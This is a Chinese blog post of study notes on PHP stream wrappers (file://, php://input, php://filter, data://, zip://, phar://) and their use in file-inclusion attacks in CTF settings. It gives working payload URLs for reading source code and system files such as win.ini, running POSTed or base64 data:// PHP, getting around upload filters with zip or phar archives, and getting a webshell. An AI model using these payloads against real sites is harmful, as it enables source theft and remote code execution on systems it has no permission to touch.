PHP学习记录18(PHP伪协议)

PHP伪协议其实就是支持的协议和封装协议。

PHP 带有很多内置 URL 风格的封装协议, 除了这些封装协议,还能通过 stream_wrapper_register() 来注册自定义的封装协议。

要成功应用伪协议需要php.ini文件的allow_url_fopen 默认开启

allow_url_include 默认关闭

- file:// — 访问本地文件系统

- http:// — 访问 HTTP(s) 网址

- ftp:// — 访问 FTP(s) URLs

- php:// — 访问各个输入/输出流(I/O streams)

- zlib:// — 压缩流

- data:// — 数据(RFC 2397)

- glob:// — 查找匹配的文件路径模式

- phar:// — PHP 归档

- ssh2:// — Secure Shell 2

- rar:// — RAR

- ogg:// — 音频流

- expect:// — 处理交互式的流



file://

file:// — 访问本地文件系统

说明

文件系统 是 PHP 使用的默认封装协议,展现了本地文件系统。

file://协议在双off的情况下也是可以正常使用的。

allow_url_fopen :off/on

allow_url_include:off/on

file://用于访问本地文件系统,在CTF中常用来读取本地文件。

使用方法:file://文件的绝对路径和文件名。

Eg:http://127.0.0.1/cmd.php?file=file://D:/soft/phpStudy/WWW/phpcode.txt

http:// https://

http:// -- https:// — 访问 HTTP(s) 网址

ftp:// ftps://

ftp:// -- ftps:// — 访问 FTP(s) URLs

php://

php:// — 访问各个输入/输出流(I/O streams).

php://stdin(只读)、php://stdout 和 php://stderr (只写) 允许直接访问 PHP 进程相应的输入或者输出流, 推荐使用常量 STDIN、 STDOUT 和 STDERR 来代替手工打开这些封装器。

php://input

php://input 是个可以访问请求的原始数据的只读流。 POST 请求的情况下,最好使用 php://input 来代替 $HTTP_RAW_POST_DATA,因为它不依赖于特定的 php.ini 指令。 而且,这样的情况下 $HTTP_RAW_POST_DATA 默认没有填充, 比激活 always_populate_raw_post_data 潜在需要更少的内存。 enctype="multipart/form-data" 的时候 php://input 是无效的。

Note: 在 PHP 5.6 之前 php://input 打开的数据流只能读取一次; 数据流不支持 seek 操作。 不过,依赖于 SAPI 的实现,请求体数据被保存的时候, 它可以打开另一个 php://input 数据流并重新读取。 通常情况下,这种情况只是针对 POST 请求,而不是其他请求方式,比如 PUT 或者 PROPFIND。5.6.0 以上支持php://input 可反复使用。

将POST输入流当做PHP代码执行。其只受 allow_url_include参数的影响,allow_url_fopen开关与此伪协议无关。

此协议需要allow_url_include为on,可以访问请求的原始数据的只读流, 将post请求中的数据作为PHP代码执行。当传入的参数作为文件名打开时,可以将参数设为php://input,同时post想设置的文件内容,php执行时会将post内容当作文件内容。



使用方法:php://input,然后post需要执行的数据 如http://127.0.0.1/cmd.php?file=php://input 然后在post中<?php phpinfo() ?>

php://output

php://output 是一个只写的数据流, 允许你以 print 和 echo 一样的方式 写入到输出缓冲区。

php://fd

php://fd 允许直接访问指定的文件描述符。 例如 php://fd/3 引用了文件描述符 3。

文件描述符0、1和2分别代表stdin、stdout和stderr。

php://memory 和 php://temp

php://memory 和 php://temp 是一个类似文件 包装器的数据流,允许读写临时数据。 两者的唯一区别是 php://memory总是把数据储存在内存中, 而 php://temp 会在内存量达到预定义的限制后(默认是 2MB)存入临时文件中。 临时文件位置的决定和 sys_get_temp_dir() 的方式一致。

php://temp 的内存限制可通过添加 /maxmemory:NN 来控制,NN 是以字节为单位、保留在内存的最大数据量,超过则使用临时文件。

php://filter

php://filter 是一种元封装器, 设计用于数据流打开时的筛选过滤应用。 这对于一体式(all-in-one)的文件函数非常有用,类似 readfile()、 file() 和 file_get_contents(), 在数据流内容读取之前没有机会应用其他过滤器。



php://filter 目标使用以下的参数作为它路径的一部分。 复合过滤链能够在一个路径上指定。详细使用这些参数可以参考具体范例。

php://filter 参数

| 名称 | 描述 |

|---|---|

| resource=<要过滤的数据流> | 这个参数是必须的。它指定了你要筛选过滤的数据流。这个参数必须位于 php://filter 的末尾,并且指向需要过滤筛选的数据流。 |

| read=<读链的筛选列表> | 该参数可选。可以设定一个或多个过滤器名称,以管道符(|)分隔。 |

| write=<写链的筛选列表> | 该参数可选。可以设定一个或多个过滤器名称,以管道符(|)分隔。 |

| <;两个链的筛选列表> | 任何没有以 read= 或 write= 作前缀 的筛选器列表会视情况应用于读或写链。 |

// php://filter/resource=<待过滤的数据流>

readfile("php://filter/resource=http://www.example.com");

// php://filter/read=<读链需要应用的过滤器列表>

/* 这会以大写字母输出 www.example.com 的全部内容 */

readfile("php://filter/read=string.toupper/resource=http://www.example.com");

/* 这会和以上所做的一样,但还会用 ROT13 加密。 */

readfile("php://filter/read=string.toupper|string.rot13/resource=http://www.example.com");

// php://filter/write=<写链需要应用的过滤器列表>

file_put_contents("php://filter/write=string.rot13/resource=example.txt","Hello World");

php://filter伪协议:不受 allow_url_fopen与allow_url_include参数的影响

此协议主要用于读取php源代码时会用到。



例如:http://localhost/test.php?file=php://filter/read=convert.base64-encode/resource=./1.php

也就是说,将一个PHP文件通过base64编码读出。倘若不加read读取链,则会将其中内容当做PHP代码执行,倘若如此,则无法读取PHP文件内容,于是在读取链中将其编码。

例如:php://filter/resource=./1.txt



所以说,php://filter此协议不受参数影响,即可读取文件内容,也可包含恶意文件直接getshell。

例如:将1.txt修改为

菜刀连接:http://localhost/test.php?file=php://filter/resource=./1.txt

getshell成功

zlib:// bzip2:// zip://

zlib:// -- bzip2:// -- zip:// — 压缩流

试想倘若有一种情况限制文件后缀为php文件,并且上传文件只能传jpg文件。allow_url_fopen参数与allow_url_include参数全部off的情况下。

貌似之前所用伪协议都无效,比较旧的版本可以使用00截断,路劲长度截断等。但是若无截断漏洞该如何?

此种情况下可以使用zip伪协议,将木马放入压缩包中,再将压缩包后缀修改为上传白名单,然后使用zip伪协议进行包含。

例如:zip://绝对路径\需要解压缩的文件%23子文件名



phar://伪协议

同zip伪协议。故上述问题此协议也可解决。

phar://cc.jpg/cc,与zip协议不同的是zip协议为绝对路径,而phar协议为相对路径。





data://伪协议

可以看到,此协议是受 allow_url_include 限制的。所以 allow_url_fopen参数与allow_url_include都需开启。

data://text/plain,<?php phpinfo();?>。test/plain, 后面的值会被当做php代码执行。

也可如此:data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=

glob://

glob:// — 查找匹配的文件路径模式

<?php // 循环 ext/spl/examples/ 目录里所有 *.php 文件 // 并打印文件名和文件尺寸 $it = new DirectoryIterator("glob://ext/spl/examples/*.php"); foreach($it as $f) { printf("%s: %.1FK\n", $f->getFilename(), $f->getSize()/1024); } ?>

伪协议的利用可以读取本地文件,窃取源码信息,导致代码执行等,危害巨大。

但php伪协议的使用受限于 allow_url_fopen 和 allow_url_include 的开启

allow_url_fopen是默认开启的

allow_url_include是默认关闭的

所以把控好配置的开关,最好把远程文件包含关闭。

1.file://访问本地文件系统

?test=file:///path/123.txt?test=file://C:/windows/win.ini

2.php:// 访问各个输入/输出流

php://input 是个可以访问请求的原始数据的只读流。

php://output 是一个只写的数据流, 允许你以 print 和 echo 一样的方式 写入到输出缓冲区。

php://filter 是一种元封装器,设计用于数据流打开时的筛选过滤应用。利用方式:

?test=php://input 【post data】<?php phpinfo();?>

通过input流在 POST数据 处进行行传入数据,实现代码执行

?test=php://filter/resource=1.txt?test=php://filter/read=convert.base64-encode/resource=123.php

通过此方法可以 读取源码 ,通常使用第二种将源码转为 base64 的方式,防止特殊字符报错。

3.data:// — 数据

?test=data://test/plain,<?php phpinfo();?>?test=data:text/plain,<?php phpinfo();?>?test=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8+

通过data伪协议将 数据上传并执行 。

4、zip和phar

?test=phar://./123/file.jpg/1.php?test=zip://./123/file.zip/1.php

利用zip或phar伪协议可以读取压缩包中的文件,解压的压缩包与后缀无关。

如将file.txt压缩成zip,改后缀为jpg

绕过上传限制

在通过phar

读取压缩包

内的内容。

五种常见的php伪协议

1、php://input

可以获取POST的数据流

条件: allow_url_include=On allow_url_fopen-Off/On POC: file =php://input POST:phpinfo();

2、php://filter

可以获取指定文件的源码,但是当他与包含函数结合是,php://filter流会被当做php文件执行

。所以我们一般对其进行编码,让其不执行。从而导致 任意文件读取

条件: allow_url_fopen=Off/On allow_url_include=Off/On POC: ?file=php://filter/read=convert.base64-encode/resource=phpinfo.php

3、zip://

可以访问压缩包里的文件。当他与包含函数结合时,zip://流会被当做php文件执行。

从而实现任意文件执行。

同类型的还有:zlib:// 和bzip2://

条件: 必须要zip压缩包(后缀无所谓,文件格式是zip就行)。 allow_url_fopen=Off/On allow_url_include=Off/On php >=5.2 POC: zip://[压缩包绝对路径]#[压缩包内的文件] ?file=zip://D:\zip.zip%23phpinfo.txt

4、phar://

和zip://类似

绝对路径和相对路径都可以

条件: 必须要zip压缩包(后缀无所谓,文件格式是zip就行)。 allow_url_fopen=Off/On allow_url_include=Off/On php >=5.2 POC: zip://[压缩包绝对路径]#[压缩包内的文件] ?file=zip://D:\zip.zip/phpinfo.php(与zip://不同之处在于一个是# ,一个是/)

5、data://

同样类似于php://input

条件: allow_url_fopen=On allow_url_include=On POC: ?file=data://,<?php phpinfo(); ?file=data://text/plain,<php phpinfo(); ?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4= ?file=data:text/plain,<php phpinfo(); ?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=

allow_url_fopen :off/on

allow_url_include:off/on

file://用于访问本地文件系统,在CTF中常用来读取本地文件。

使用方法:file://文件的绝对路径和文件名。

Eg:http://127.0.0.1/cmd.php?file=file://D:/soft/phpStudy/WWW/phpcode.txt

浙公网安备 33010602011771号

浙公网安备 33010602011771号